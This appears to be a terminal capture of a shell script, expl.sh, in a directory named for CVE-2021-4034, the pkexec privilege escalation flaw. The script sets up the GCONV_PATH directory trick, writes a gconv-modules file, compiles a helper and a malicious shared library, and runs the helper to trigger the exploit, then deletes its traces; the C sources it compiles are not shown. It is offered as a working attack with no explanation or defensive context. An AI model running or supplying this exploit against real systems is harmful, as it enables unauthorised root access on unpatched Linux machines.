 user@debian:~/CVE-2021-4034$ cat expl.sh
#!/bin/sh
set -e
# Setup:
# .
# ├── GCONV_PATH=.
# │   └── fake_exe
# └── fake_exe
#     ├── gconv-modules
#     └── fake_module.so
mkdir -p 'GCONV_PATH=.'
touch 'GCONV_PATH=./fake_exe'
chmod +x 'GCONV_PATH=./fake_exe'
mkdir -p fake_exe
echo 'module INTERNAL banana// fake_module 1' > fake_exe/gconv-modules
gcc -o helper helper.c
gcc -fPIC -shared -o fake_exe/fake_module.so fake_module.c
set +e
env PATH="$(pwd):$PATH" ./helper
rm -rf 'GCONV_PATH=.' fake_exe helper